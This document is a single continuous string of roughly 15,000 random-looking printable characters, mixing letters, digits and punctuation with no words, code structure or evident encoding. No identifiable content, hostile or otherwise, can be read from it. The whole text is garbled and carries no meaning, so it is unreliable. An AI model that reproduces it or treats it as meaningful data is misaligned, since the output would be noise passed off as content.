|h]pp~Iyz4q~RF-%(-t46wRiNUK@()t&r-6~4&uE&Jw9Nf-69L-Lrz%SddzQe5_]:%h9es]IWL6~S@/tu_uFyR9;@Y(pNudE@)s)4w1QKIXk_iyn0hrC]k%;Y:eweww7zEx)rT;CL/KI~If97O20|r+X/zz1k5nfd}f6rzFO;0pNFD:r)BI]W7yd(ipit4XFr{]|Bp~]k%SptF}U]Jw^rzIuASoY{FtVq(B~w(uFrr-qDrx^i~uxI_+rrBAkpIAt{A+ihK6A{5DLA~k+FkFK0F+if~]tnp}5As4xT&NIF~i&pxE5hANTB5_-E/B9zN7_DLLqeS]nTB6E49/Y|/thyxhDLh2tJe0T~F_uFY}OCsN75^n~+zWKhqp0);TRTekeW1:XB%U|7yL-ti5@wp)IdQD6{u&C(Xe9IKFW~]~kxu]4iTtO4W2TY;;tR~d;2wef^]FAJ0sn%Or;&hQzz^7hzJ^|96eFLBYih:yOWe|kB/u^zLWhDpoAfN|onR/+^]{iS2J/E&|EhOorkpWWrz_A/Vw%&dW5h%6Ao5ppqyiW+kho0iWuTCVyf^)+SEuwSVrIiWuwYkuEQI))p}fo5hBCV6IthDwwQDwEuDru+WydipB^xqNo5pi&QCY;|iuOA9pOyC;Es}wOd4k~TEwUKpB/uTB%pD)o+w;fz9)/&I/De&f~x|ORwJLrE^Sruux9x2As:On}~tF&:L]sJk6ED{Q9O+FDpV-T(7{rWfWwD{I~Q:D@YwLS@)qqU}S|R7}r^/ODXJ}R0Q{&tTOi2+RSn_iuN&ux^w}hEDn4{sDr-7LwNWq@]DFkkDop]u+RA%zw1KFrCkRS@JIufrOr+efDtTnsn(0sox-r|0]RENVusKnVYSJi0~W9YtL9f@fDu@R0x6d9fs~Dpikr]C{rL9S9YzBWEQ+x@UqExVSxyX+OzEBWWS%wf~~6IoJr1C(r^e+R:hp-_O{V&uq~r2QrOnUD{^DkQJWSL)WW|UEW~u-9:_qs5xQW|]BV{rJ@K_}D4wQeQKNii]4/E()Vru7dI2WxEi]tY]/YA~(nh&w&uF4nz+;yyL%0BfzXyrK+EO-0BWS|WYfqBT0s~@5frO7|ExVirx%TEA|NNh~dy:~iNIk(U:(5+huQWu9du%yzExIzrY-|Yiz6u6UeEzrpr@XO-+rp6rz++xsY+2^@r6_LfS]&6|/Rf_R6Us|Rx|5KpnCR]+LUuEz5AiF~6x&EUo^euXDNAX5E](i;+o@5uuA1UqRdh(5]EqD+6yxA]f4IrIB^W;2Tynn6xAJ~EE}n6N@ChysyhKK/+XsQ6EiSpSXBh2);WwAnBx4UEKi9];7S-rNxqN-iBtzdE&_4xe(6kk}yILX(w/txyIu-E6ETW~~Je^YD)@7WoEx6~6xF]TuViIr2z6;OwOh1~TeB;9-Iyx])ti]Vw~uh7I~KQnr)dpC_YREXO&r-/UI;-wVV(rV)_JSORDB-|ruWFr2EXSBU7Dp+LSp9iuVo4pSoFppitTxnsO]siu-D)Wxr7rx|k6pV5|Bh{-)JKp6TAoi_UViS&iwS]rux|IpLE-p4topq6UUJ-2BD^u+Yrp+:/R;WQw+dUhrFVOwIx&q^:+h;NW|u94h;w})DqIue]xOk}+qsAJqDs49zJ|yVIIuXf}~e4s]0u^~~0~~StnE4sV2U2&CLU@6I(r-xRRhOFIrnA6y%N~rnp0dyR6/441oDOfo+xkQ|y+0p|iW40NxiFy0TxT-^Yh+6Yz-rXOODrfLWh4{npUhA_o6&WCSr~&62W~(WXx@IUy0zVESx}5{}t9]S^+;9Ytr+@y0]LuUz-Yz27(-JI9NhE0FppdnV@7~W:YI]eSBJ1F(^1rRioQIW4pSkB/yOy/]ATA{n&Kxduu@EX{kd^9rKu|@I0IKO|2{q~L6&whVWesKI0wzJYXLxK^(~qIKxwy}r-VSIBVor&X6u%:+~%4pE&XIUpQNSwx~D{6{Bsfki;6yrzo]I&r^SqBuu|iJ6f&fzywp](xFwERr0-2T2(pEIy70+7hR@JV-iw6ARAXJEQEzC}SOe{rFQru)fx~5FSu]ox_]orYy5EiC}SYTYWtAx:X2px^-tO+}fIy0U-{|](@}V+@@hS6fOO]}SWe{WI]VD:DyA-i0)J~)ix^6Ox2D9xtXQ625@xYpzOWp(yyJ~k70;xRCruxJw~XqKYy^p(IrSkNIR6J/0^JCLfzq}kpOU(IR2~DEfJq5ui:(%qfOSYEnqAwf1SA:zyK4BEAnW:(fJO2NtU{]D(7D1Y5eqk-Q~6LV2JLuNuL0fd;^:;IyRJJTDOiYeBffNB6u0SWt%xIE]+-orOAwzzF(h+9Is(p:;Wrz&rwB+rERr^)CNx~~sLYK]EYnS]RC0SWJ/A}OqBuD{SxQIC/LI/)2;dhYoDI)dtrftC+xX7pf@2zyUTUzI|rfwrxU9N&W4q@)RNu_S|nLwsSJs%KyWf9k|CS26{WLO:DI-:D&yYWCeskryLoAeSIEWos:+wz2oQzr6o)hzR0:UdDI0RnYFnA(+0:;NyoYpQKYF@qLdWsYFf-AY&WIstiuy/wy0}ruC7D~N%BE5{|zWn0C/w~h^W^F7BO)A|K^NBVzNWxU9OuNo}TxC~:ex@9XXBRdkkt^xFxrEY~rhwx]dU^W]tue~or(~SI~D0(r@T1rt7DxTuTr5)rxzQnr9s5FT5DDV0pER{{D6N{ry+n5TRILryrL&669h|2xiO6x0CDrn2&/4XQz:7N(kNzpk62Dr]ryErsnJRSkR]:rT-JR]/;(:Rnz2pCKrq|SJn;^UVt-+A-+2^VIu54Y)XWk95oxIF]+IIQD+oQBW@qDUQxiW}idIKp;hqFTiK]{@-hDrB0Y1;zLkKp;5@^~1}Nf)@V;26^r1iVr+O{WDt:+(E7SxYEUS@oAR6Udw/TDyCAy5&DV}JUK@5+0Dx/BRhFRnh:R~o@E|;;{p^0x2@}-dt7}r9Y:@:x+AufO(:DrhB6(ry9Er&ExiW@rw)I~r6XVdo~DUkEo9&wKdX+~pJ+(r]OLWo7nDqx)kNrOrxwyI{Y^Ok-IyeEpWr&Ww&}LD_zYkeKF02tD7%5U::-CuD7;y-x/;7EESkYS{]BI%WwBQWC{iW~h+JzLnX]L7~qO-(wVYt]r;k1@|wkO@(dIS6JCS:{1|^N0ALd}t_Q6}uwunkp5)YJfwD(;~_:@yhweJwIU@quTIi0sx6shkDpUEx_q]^%0YiDW@O/^%F1%:C+i:DWD6Oi9SOY{_E]deuRAnX|+&O7NUy&(Bp{XuyYWkA4%DkSiQ]Qfs~-if;IASEk9Dr&|9wtDW^_nt:;6Qx~Fn(YptXA&x0|uKr]6EL4CrSshyLk)Erky&rxK{i+;Q-kUsru)7fNDR:Y)20+N:xWUTruop]SE&rkf;f/t2&;ES]]CpdL{T:ntI2/ptoIpYCyk2(R+U1zAwSE4sER4/9Up6|)k:ks:+nIAr]uuky{qICFwI&FYEy-urWfhWu4xInfqDB2R{dBI{A~UIkNqh7fyy(~urwfRRTF9r4N@J7r|E6:qDoD9V&t-TNdDQEzkW(UdkXA)xQF6+C(;O]xr]KDU1zru6p454+FVnWi96Q4E/1|E4d4Yd4pTt+Dr5EiJ]SRJrx]J;rdT}uDW1f(6sJ4r~R(52T1sR~h9qFd2t9AhpQtrx/Dr5t+E:KD^)6p70/DuNRTuORiNSpru]6IuyipJ^^z2&@N9:nDpd@-W@d&u+r1@x9L5qOFDLUT@Ndk27+k2Rdt4_C^4Luq/n1ByW}VC]NNLChr{^&rY+%KToTTOUQh|r+hey-rNo}udNOuipWWCf5~@0_T2)TSq0y]N{Y-_:(+e-}Ox-n|f~D5I;|Fdd2UYT1qYu(0qtRqXpph|(CeyTOfyNU]uhCrQ@;S(tAB~tV];4(7URofIuo7o(pdkp&9NR|AuSnQ-IO}{Es^)V2VD&Ep0VyLrC(N]6FEN4IdYiw(qD+I(ru~sA_W{VtEOrS7^fV}i(zYBuKWEf-FES^oJ~}R1Akr{-r~_kIEzyyh^U@)ku6Xiye(yp-L{r|):&)%QDyfu-LNu+}}Kp^yk+Xy9JLOIDhFt|(DhJI|]WWR9LV9~%;nzt_AX7Q|Wi|]V:DX%STK~dV7~rwd1+SN9d_Tu5sSJssS:9sko{pDnCwXK5+wLe}B}d_RfpT:VTK&)uWx-+n|F:0_d|o~uo/^|Q6QydrQOE^sxI);qrz}+o:nWVEY-4;iBdr-NzS4-7rY+r(i9(Su^6wOT9fFxIoi6in47^]&t4yJDRf{)BerKsAAIJ(uiu77x_urBV0%Y75J6_w44UK_K(5udyeAiW{+CoS-rEx(/2;LqAtffB:uiLUr]{hi52CLC9rk]Kzi5Yhrf2Y|U4w@RBoWR_KDE:E~|kOt+KrrEXw@E2rxyL]/{65E|p4UIdztKIw]/(-y)12sT^wCEsN|oL+X&I)/CE%(w5X1O5yhnN^r15XN1XQL@^(+1K^Qr~kd0|hp1/h;LKxs:~:5Xu5fnw9t+p&prDSI@h%SL{d~{z9C%L@I;hYhdX%~rBO57x1x-Ri7I6FitdD;E%J2xV929)znE:-r4O4O~RQo{Oi~(nO6-;pEK(Yw90e(2(RTFhE+WBoRWuQID-hhTnfpehYqNR6{Q_)e19RtD:UY^nE)5+0Y)-A;&nFyfL~rp(hpwk&sBL~xD}Dexk@xp4%wNOz9pOVthWVwC@0NS+;xSp%xEiOCzJ:(9~YpOk0&^6;^W0r:uTJrBUyhSrRFLJixkR_}LR_0p5xeWiL%p5WhL56nTy^wxI^}/D4eRNw~R(Bq_|&-NiBQei|f~EIS+yD^xi-SnQs6n%;s15fuI)(+kT_neCpyeL+FD5w1W&TEzxdNI)uQxuEk-(UDr10p%XOA^]6pC)fRwk(f5E6~O1+99eqQ9uiC|-DBC}W0B7]OI+FtuuO{_uI+x-kUpp)O)z;4n{Dkux+E69tpBA]Wi~O06rwSDp0;y^B%dNwh4uSuVrBfp9Wh6qu+tDf(D6^W+p%py&SypX^TSLF9wQK@kV9uIRL~pS|O+UeqxJI@|N5{)UyO6-}Ep:r(epI]rrfz+T+teL]uxdhe9In0TNTuSTu;2S%+9F9k+O9|WTEN)X;CNdVCqyo-d&N^BX/5r4QDos-FTzJA~I(6|zzU1rkVIB6izTYr~;CJ04dA+/{{KpW9&5N{w(+;KAp_u5F%@&L}x}O)1KS/NLFW:drXVNIkhCuhCAzNrf6@EYS~1hFkU_6WWKrKn(rww40)RxNeeV}oQrLwro2BC4/Tid;pII(qnrNowN94EEI)|Y|wu6iE{}{IQpC|0-OC6UCY+EsSJA(|]}6iBT~uR~i&i0u+AUU-e4BsqkJIw9-r)k0W+0pi|IqDDB}t()xrEIWSFFA7rSwhipI0TfVr&wI~ONUt4406S}5ED&B+A&5]L+(WzU4D]Ry/5N)kr-LN{FfhrxIkprx~IIWzuQUR-;p]pJw/ypht9DSq2+z;W2]zziySfQyp(S&66k@]KydWWOtyA^AXSt~^K6;/wUW:Ex%_]~B^S}|zsxweei(JzJDpVfoSKE9T42Y1dNYkLt9OpJkr)i|D&KXt+tFYY%1}EF{4efii|I}x(yy77/_hDnxrn1rCOW(tW_hIpXESzW6wXBrWO-)wxCIIYr5V:o%k%T4Bo)2RT;tw6hF0^QEzkd1WW5eyoJB]&67EurqyN6^}o}L4|VA|k}koOFBCBrhDp@uk9JVEfuESDfz~]nDRUUU/}&qAk}hJx(i&)UB}U6iA^EV5|zYNi|yqyN&AuhSYzwu2tOp+~Jhp7|)VLI0z~9sw}+NA/00UO-Yk(Fq^Fi~&d&|IE7uUUnRoyBWEeK(niV@e^yOWW@TwyNFXU0wuN::0JAJtBJw-VuDVw4~2x:VB~2w@dEry2_F(R|1TzK%s+ryYt/{pB0D4F-6w{xi-W0etFeeiURQ%@2wtt|Ch7x__;N@EdKnw9&KoEW:}4eF_~~9zNT/Lw~B~|oC1p](;y/D^duuxEK@p1t+FEyTeDYR_2pRYpCiR{]}&WtEV|nEONA0);C1r29uxeSO+]r:pp+Bxp29D}}]x+(EBEEfYQ-yrf)N@]]dCF^]EBAk-VELYpzd)6B}{NDyt%kJV6Df0-k]kyoDN1WiWD%hJyBo|rrr;DoISee%x7Azt^ph9:Wr)B;U:hS:hf)~kxhVIC~;CWI@q4hduVdSF]sf1B7/TqC77zzyIIkuA^FzB:-(+oqd}:]~JW6xS~%xz;pQT&zQ{NBAYdI(%S%x9_})s69EDt4@fin-Tep(Kuq~5EFS-Dwdop)J_f;N)KD6I]/Q4t2;ExTy+(p6zSw(WpVROr11DO%n@qor6R;ohkI5YIO)2W&Ifws2xErf12z(hKEqekVKx~rTT{WE~CzBF-C^NrLL2q;~SO6hzEO|ku5krudwpqAhR9Ri;fzfNIY]Bp{uNSIIDk/{UIA~]I(WN}stry-^Jtr({4IN:E+y6(^{:u9u7uR;4^k5:d-e/E/T|NCSOxudDOr0^)ryW~/huIB~Fy5Bo]z]-TytN)kd]2Cw]y]%i6zz0+OYB@+I~Brrx_dA^NSdI^0xN(r-2Fr-t^~J6t7Dk^C-DdhwSVon0+6:BRp@66hYN9twY}-XdwYNTpFw(WEizLNhfzud0^Ed]kxrKiND2kQ2:]_Jy]y7AsUk~nwu9py1~W~WDzWXxTEfruw2W-Xr_fXuWnrOoFxQTO-6iu)w9]RyUSONfLhUD6h]+]5-i|t}S|d&0V^^SoJykExACFBxrVq@nrrkpor-L^%V~fzVAO^xJqThODTF7zfY7q(A^ukTt%xzh]S^(RVfhYUhtt+dEw|dkyBS|/DDkFduuwfOpyksD+pXI^Oz|F;EwTXC-wfC&u:F+J5~FYED_ExBW4t~hyoTzi4oR-Nr@kNI]U{rFwSEppiQ{I~wQwznDhRX(NhI&uCrD5pF({Nfu%NAy0yBE;49C4poOD):7LWR@IQkUi@5BkY9JdWIpr-F2Tz;tWqBV+fi5Cyn}w6ze(WQ{(&ukqn+_C7X+toEEux1%{JI((^i9|fE~u+9{iRw%Dy]I64OF{uCTSESQ9L9zN)R4DYyUxISx{4rEiBFYq~W6dW+V{Bt6kNAWp(~yILd(yReiAzR6urrp+&-D6x;ppz0D:}_~KCJ&&YKo7s^FL7%zRz&6E9duwYwu-eQhLLDww^YRI&^LUw7-Fy(@u^UdByD0y{_xO&Txr@(oD|qNYode~-UFoUDdxt_pU2u;CV:^e(]O]7xu]z|prKRNR2]OKo|(y5Y7T@V_O]}p0;r6fRrD%EW;XJwOW~DKk(9])i9W06:USW-ity~dxL{(NISLIrWiL;hWytOfIrKxVu0fu6s--n]SLu(U5knwX{OC6nIiJyEF7(~t{dyF}+VWJCYFK|5L@]/%FSKi+6hDAUE&rhD0d]CNROk0JV@1Y~RifhdTQ5AA7~uUN;|B9)):h@]BShxto9JFTWW]Ry)rL6rhxiy|k}&yWWC|YxEy&@:rCu{~UtV@r(YFA]%AfL4/LBfBdUQu]LI~EkuCr~I]R&}|x{A{fh)2zC2+Lq@OQJik^yf^BDxBuBrByzFUO:|@FU2+ke}K4eWtQNCqeswnu)Cxq&A:@qx|KE+StkxuN:|rr@RDD]R-SLJ29FE+-{wr+rCFhz))fqNQN6KprD:xIR%K_k}Wt2z|;DS2_ku|xNes-}I5xNB%~hiLu|eUJ&dx:nzKe]((4T%6^+]CDf:tLu)C~)Yw0qFtrD7}0|B@{We7))k;XoCs)R4qkxu}%+(UTOUYBr{{1(OtF|4qKqr~spk~4:75:r0R2Xe0Aiu(ErRo9hns&STTLu6o22Jw0%:N4+~zunUhsIsDp6~:SuyS/Qw}E7okX6_JN9xI5i-5FUpNDosD]@9xU)]SdCt;dwt-9F0ydWLf6^;)hL0/h7TTs7I^VFXDpSky2I;BEIAt}L%zQ:N6RAn+DXF)E(Ip4qB]]Qx_/60wI};EQVzIIwk|B9V@RARFL]Rfqs&+AARAhsBW^9V;Npi;upSpWrhCo]TnoETe(r]Vps1Of0WONrhF+otoRu@1SpFXusYVOR@}J2YB{EV){Rx:FhsT~~rQE96xSE)n0VLqo2CuqpKzfR]x@]%FI44h-|w/Bprwy~kVAs2RAi%DEoBkLp_YusOA+^_/EDtKWO;2N}|IW@o7}piDnsNFLCxYn]VeSuRpOIW2{e{u&6r%;}WVEzfD)Vr]p:uV/O-r;orrD0f{02yEwh(]EE((Xr(+1x-^;Ly4q%uyL5BBNprr~&W-CI]TC(EE+NfqkSN@S;r+]{r}27h;1uiz^)EzQ1(zzJrRJ@roN;IOS-WEiXkzS1u-r/rEp%u}U}xuprU(u16tp%u)&tf}B_(x]-hOCidud/N}ixxrw|I(t1]RpTud1wN2WTIuxpu:B_rrw_ru96r]zBudo+By)%(;1o]:y@pIxD]KpFry+xBQSrf7{AVw4nu5X9(F@)ukh2fo6BYE%zp;)O~o~6pez)W6qfIk;krx|YhL:J-_{OuBRky_A&hFxeW12V(tpFx]K/t/hd:2iYA^)qqDei+D-:wBN/&@Vp5DrhtCzLno+{pI7ksr(9@-]7T4IThDuy2I7yyB]Rh&rD@pSntIS/WkeFf&x4DiuU7}6+V}IU7-UBA~7:kWz|s~ET/]r4ArIE^k]5A6NqKrqiepuUnI&I(Ix:5p|^knx:ID]k74|Eu6+Sssf-+ppydApE:2&uBWr}hspkoJfAX9f-{rrC{ruE{D|{D-&dkII6SBU_p&U2W^UFooNN5WCUKCxR~+~~F}~Y|ufDLnx&CsWCwOtttVf/t]reIqYNfT&1sVt-O&)e^WCs]BhtYDY)7|EYEkxD)JhE/Wr]rWSI0JwDOxYh^ut6_rWXAi/nE5EEh7kw}&NVt^Jh72RCu:ySuF-|p&(rBfpuy4Wi^nhx~@^+@n-k;%uweW(rI0:&r0iU;Q]Ewtiuy-QR+:W|)L}qDU}nTq(IxId]2|J]qw(IEX{rW@q}:d6rRe%U{rk:rr%^W4r~@;SOJ2i~OC0+1(rRYoU-Xw6WrA6]Xw6r])-+(9_WuVNDh};-TxO+YwWEiJr&]zOV+~L9zL0k;:{+VpE9;wOSzE{OKq]qK}{]@%yC2p+6D5U~19EEdU^~O/%pCF%Wn%ARw}}I)4iW{1^]/Qy-iyFo{&o&6;nTs0L926^WiD6|Rz@rd4xAnnF+xoi|4}S61&R6%/;V]2zJDu67%~kfSE9Txk5@(i(JJ_N/x|u]~EqTrJ^VrkARrkyBEr+nOR:DI+kAx9_YuXYIAIqzxOXQIknu^YA&WrI+xyr-6SSBuQ4]~r45ASTEuQ}UiBB(riK|(zU)f;1wIK:CYpB7kz5N::R9]wr/rJ)0S)tLu})_q09WJORS6&9JJ}EepWW]OWRnEddhyo|ykzTW:L{qyT{zU6QE(/TWrt+6h]N&Otqz^CXkuYIX:x_~ukKFkU:q-Iuikeiz:S;s6e/iApCt(KrozeuVW_oWEtVxO6V5:qu;qL/WrI_2uh-u:^&o:]X]NhL2;^Fk;~wAz(R5SnUxu1fTEC(hOwzVqE;yyB^Dw/xpYrxS&u+xO+xIhpu-V:wN4U:+;rrO0K2F}U(EqI5wSh(-EqyBO@SF_|Vt^D]NQB(p7Dr^}9^kA27:Ad9(^ppUYSI;DUN^wCCx1h|N5w&]n9k{N}prA]p~nzqReO:R/KEIdWBNk}B+epYK:DOq}te/d&x^x1OJtzE_NspqW05&_9phDAt4JzdQ:dCF1dd5VD)dok5_W:&0fd5_UdrXpAJ-ps-;sdC0tWiu)@z/N:-u~R~7%Ihy;I~nr)JhkJ^R7i5}kOWr|)hAx]Lz59uqqIuCExY1u9u6tpid/:+ieJxXu^7D(r)RL4xY9nEIT&(W_d(xW1xI%sCup-V];h2CpC/4Ey_ODNO+I(V+Wo]T6Lh&-o}1yU:IRx^DD~@}DnB~F2LxS_yrin@:Xr%qFFLzL7_:9z0t:rx)|;Rd5y-i_^+xi|oqxfz9yV6TpEr|2pkzs-I-Ke;nkoEkFs;1fC]zoEWdKr+nJQ:R/{0dnw_wJ|dLxi]9:XoT%D@BYtV}~-zpT@^B(N_&^o:B7}I5w2yI/{rJT/%AiBftwoo5p7npNSDuYp%D6)F9Of0+N20:rDzD6LSh_9Dt:+(|Y0_n+x}S_I0z6/nye2ysFO;uV-Yh;];+WE+xUShIDNpr~~(ry{h1N_]OzCSwAO}1DCEi)uVR:qW~@R;rS~0E%JILUUq}FF^7/kXQ:t@wLE&oxQs7LW(kD)V0xJW4kW&KB|]IySuwOA5YOQ|KD(QJ_x9BT/oREy4SrXorO+I)JY-Li/SJ;sFRddp@x_QY6s%UVdr(Uo/BppS^_EESE~6qLrrXEy_pN+4~ex9pDe/(:IKkEeLkDt9TT~^OFpEKz^O|R_WLrkx0Li^JI]9D;4ptqT~(E:F+I-qNxRp%xRT)ww/9d1OItNf}+SF&rV-LEwrsuQA7q&A7^TT;r]9Yu^oO~d9L64Kdf;OUryi7Rhdw]~s4y+eC+er1u(UNT5WxuOFnh)i%Xk)Yu)))rw;/r]NE-+(xTuRSp)0h_4~NR_dC+e70D50i]:SF2/9-/Cw+uILu7fwE9D-N4d5Y2Op6yhTYydYEJdrF:pwiBIBT-iwCiqTY5r0_yTeWD0tp0ue+urYf+^TqoWEz(9h)OU_~r^poNDTu(q;T+{Y2+&S)+@J^FKAi^IuUK5AV+o]4y6rCssE^rRh}1(uh1BuLULi4^0IoeDLUuph12pDQ4nDQsUeRKBBtkW-L_S2C0+h@uuX6/hu~TprkW@N7Jn(6(szzizzWV6VX;WJ]tnE4+h:U7E)FJ|frs0]Sx)+hA-k/Yy|RB-f)%}r4SI0NR)0k}{0tAIx;It7UXCNnIrpze@zQnhO}+0&LJIuw5D0)]FEIdDC6]AFR{NTf0uFT+Q/K|0dN+%kQRxy];/A6tksdoWwr11J(S0/|_6tx9xLrW)-rW)BrI-IS2TrLt^_+LtDJLNT(:0IDqC6F~W9fKIOrNTq1xJ0I~&rNAUExN&WrCX&~+SSrWRrfYSti~ypLNKS2TR_nW@nLRu~5z}{N%wEr&;}Rti;R;]6+n+UCN-4fwD9rU;BAJi{49K;fCz6s;WBpN:DIypw_W~Dr+eoE}/i|:]^z~i:~)5ttE)]1}eqpT](y/U:1srR|UwOW@xON^)9(7zD9V]ortCx{{XrJp4/u9X0xLAeI64Son]0xOIOrDDx92e0S&:qAKx0x{64AWS7isu1)fxSNtw|IIII;U^&X/^RK}o/z6drpt|X6U+X:;q]xT(4OWn~}szFC2YA7hn(NiIkh@(VepW~Yr1XQe|Tww)LD@kWoEi|Uwx11}KY)EDiCWVUokY4:pR__IW]E~uTVx9NLdO:&EEI^DWSAuE^(+1yK]S-]W^uNiTfC0&;uXyowix}pE+9woW]owNhU}UyLrENYX]WiKAtX9h)Iw6@d4-C4r5SQw]4BqQ(rEwBfYtq;xh/-iQr1sUX_&e:YE)WrwC_AxL~JotTXo6])sdzVprKz1]W)BLAr1i5KsqYVFkr64(IOr]]xrEIJrtEtwXoyw(I46qt]s^/rouoXwSN^@)XKSw~drnuLwS&~6Xoks/Ch;VnD_n;Sd-r+I)wozpro6_{uJXKyhprtkNsL{kDYqueBsprt0LW{_UuiDh)DJB~y)L-{h{iICpeQo+BzN_oWWDSnyDiooFoV9(LOBqhQKywxeDr6AE420FKs%fU4qo7iDpr}0QxxDIh{A_1+xpK0k+uzTi1Exhe(T_owRu9uDpfNU14s7JO&;{o@K{d]42VDrQEhVouYk%_0i_F(X%Rke79:TF1q5(1_p}xr}/shh/x/eAnU(LuuiIk^XIu^&Y0O@2D;WI{kIYn-+In_h;;D2RwE/Yu5yFs:79At^+_I~t-~7u^Y7~uS{;@K9/xun/0iNu{FrNE5Bex|k6E5DL/s_ff~fSEyK0o_4k@CUKpS%F-Fdwp94~wtLCoIJ:rT-Un%4WAk{Whw;X1quiwkfFNo+CQKt1YYT-0;_/&pSYC_4]s_+(&opRA2{qD0i_%WJf7tOTeu(YVL)kw}DtWy7WN)V)wIpn)~on;@@96W^z6@0NroTIwnkIh06IE-D)6I^z++i7)VFF]zxq6iiY6+T(2dTBupq]k0EyF)-yeiAF+|VQX6AxIO(Ty:UFERuE+y:O4|s;4(JEENI|JWp|)IUFIiL%sTEy~d-KsB]u~I2:KD^4n%(5z%{)xi-S4%_I@oLKsW72)7OhS:]k|-F662|Er/VNB-D@yBi0T(W^inNEWXQ6SE94OEk)COp(FiEIh~EBriftWi6]rp&zNpWO9|kxoOCNBJ-Y+&O0-ErNipQo+u+zoEENr^}0r_}DD{WhJ@}Y2Eu0ofx]:CF}yJ9unES6+E]nxks4y}9UI4DkExrDWSWEWk0;TrAxN0SEi@@IK]0Sd-xSC4LepwCCOO0tEW(IyR:idr6yIo{~E7WDdeW;Iop-pDwhopR(Ozr{kS;EfeIh|dpJI|rN6UC5}DhtOV5CdJB:-DUpTd+}d0;+s@~Q}Ir^5E@tp60:9utA~LURp1k|N)L9))O0d:y%z-42-{Vo)7_dA0xWeYrhf_C)u&921q@Iuy}ynx_})nD/p-(:]N4/9nL~7S-N+f+E~uxqIN]]h@|BhrN&6z-Wr|{n@y-e6+4u^6qkIzkhrwEf-SI6z94-hS04+it6W~]WxNh976VAAiW;uFArBW0OuISu9A4~hpWsQNCCx|fDW;iIVkEqqr0AyWkW+VwADyNe-D}qAhL{0]BiA-7yQUqYIkwihJ(RzX&&WBrOfLpUW2dV@~xyFfk^^oh{{BB;(5-hTxk&Xf2kUO;}-i]Y6CDD+6Wp+|tOWCy6YShJ626JikO&F6Uwu~V0{NR%^kU:B9tQFAt)Y%%RSLO6RxxiVTD))kwtu6){JOFDXD&|&z)zW&+JI)AzNR}}XxK4|92n1Af5NF4EWo{@/o5Oh@F@h/i|kD2eJOfY:Xx(+q{Jqpo)&5;+;E75+QLx_WhEr4nE~hL&N&k~xkI0DVpCSCIpE6UTd7Cwinu0YEhNOn@O6t{hFh]6D+9@fz6h6~wpS(WC5IpBri/DT;yN)7Do}iE&io^SwE^D(rpty4:JT+Nw2|&iri;OOyWu)IrhAT+~fNqrurf0k-]ffT2x0o;ewIkxE~toY()I~+%R@UKzFrSww9D@)(~^xSrQ^WAB~D:C}&Sh{Yo2:kq6x2efB2:5J^i&CAT26oRd65(k9Izu)p^pL0E~~)Iz&x%{EEYzLJp6~+x^6;hzpC@1O:WyLk4X}0W6@R@5TNhOtnW)te/JTfY;;{7io{JLF65_&1zdtXnzzIEV:;ohKJ1)~uqFJkx_]o@EF;pCp]WoVOf9Fkk]|+Ei)kW6t;70TI;e9uDXBVe~K;tD&SR](~F|i~BAuT{py_Ih&6|UhLYAEu%qqW6-|eWe(59((LDF}4RxE2XA)](i)USTrr(zxturk/(X{LyeIoyINx+NkoD~%:(rWRIDdXn5IQrxxrO)|I+5pe5E:6hu:7kI:q+^TKrkyAB5-nwr]-/Cox];qIKKD-(WL2WA(V|Au5o+dRhSz{-EJqEoDhk;uyrT|pT)AIn_;WF-tqTVdLJ4z^^JuTw9EJB6/X)x|4r~BKztqw7dBw:WV+9/&kiDx;XdDzo;9EW0~|2zW~Krx~_0IByD%IIdE)ki~YD;E)q4Ti]i(phQB(+76tCir}fSXwE:1r]WSI~i9WpO]A4hxS@U2LB;WdiyEIrr9o;&Or)DXUEhp^|ho0E9)9(r](IqiT{wIhIdpWIt:xrzKseBWA5E6rf{IrW7kOTU4^Ih/OEpu-q~u+/-ntyh9kEWxoruto(pp7QqiBV5f]6SEpB+5i}xq-hI]INOo1UhszJVSQ:pN5(U~AxO)|VWx;t6}Xr@rnuruDqo]pX)WWIAxOEnIiRWn4+]9^)0xh%Oyrrow4E@/6uxWw5o|44A0E]IpN;(~CR6W_Dw;6p^IJ/)/RJON19VE]R%rE9O6SpV@}xkf-AhBroiiIihDuJ%VYkN+0Vrih;~;KR~rJ2wL}]UYruWO2R~^UuOpufi{W]E;O%~9ywzS]~IBxTLLJzpDk~duCrxz]iqST110qs0LhY&C(uzpdzE&{zDpzh+rwk4eue/]9xW/Ds45WRud@dEJp~^UFVq;xVNyR_A6|dS6h9QR;r@Q15u6-+|)fQyRNhE~os+|VK71rRkyzo~tywuy];9IW-Qxnf;7I:@)NsL~0x1A))W:B-)9}T9nF)uBt5Qhn%U{6F2Td-(-q|DFU|Ttxy_(p&&5IFfVBr&~QA}ro{(5xp76BrBVe-wzu~&ruUz~eQy7^wk~tIRJIhOT~]B6OxV25k;9xO]9h;u6-e]]k]B{SpwSC7WBCipr4EpKTWn0WEtw;SEIOWSE45Vu6Rouz^^EIOqA&ru{FVLE66dVUfEk-k51:iur%6ruR~r}qD:h:RBV{r&@]I2e;VJ]uWp:D:W~{C~T;_qsOAJWSdIxzQN(R]{|)kzx&:zIsC6pKrp^Q_O{|-WEEL~dKrr-DYTD@]B6q;uWoWQ)/Cu)f6oL|s%nDQ~k0e&DtdxSi_6dN]CpNNY]5zz@;frw(+NF9AwIz}wREyiJw:;76r]CeJtXwpL-eyUqRWLWKS~dNWkK:O0-wBnIO6TV0YL@|kxS;CD}|1/BJi]EBBSDTerxAWI+;pQ5TO&o0u%]ukT~frrEJfYh+;VThUeLLRqIkr7+SUQXL{B|T^x|5rW_F5p/p@kD-qJET{~D0XyUk)xUABr7WEpE_%kUFu{yI00O0^++K1o@uqSRWFu-VRn4C69R^6@k^r|;VOB)CJF@zY0SA;ztY{};-:O(p2&0-REWu-~y^oNL5{]6-:dtSkOBn@;@Sw6Sr+^~J+rrX:BT@QE@zoNNk2+rSOE(xNDKxISe-SfV)NDB/hKE|4DtIkEyqoVpIzIhQ|}xUR&XYLhISq79N;qd&wJzkBdEif&h+NzyozB4iA2YK]:4|r~JC]:FIy;T]Q6Ww4t/K-uyu]JdrRCXL5WEiwddOVz2|EWy]fE;xJ%J1956~_Ko^4]Fqiy(z}Y4AUI]DYVA;q;hx6{fUxuee29szDAzUtuCkfyu4Xyo75d}_sIh1Uh9;^r|4B/E7U]Y]X]&AYEp6Wips+q~zNdXypr+;~V0IhsIXUz1J^rR%(nwKT;BuCu&OU1SCq19hzY21y6E2o}kKBKJTyuUxy^2_Uiekx2zBuSQ|-Y}NqX2u]CoBk^Bon7qV;XrD7OpyO0XnYVC%rr]oh7pU;IhWWJ%ryNup]Uy@T0~YDTy2uihriKYO)Sr4YUNTVBdBiL:E{oTLiI%9XOw6+)B@I|L%U_~5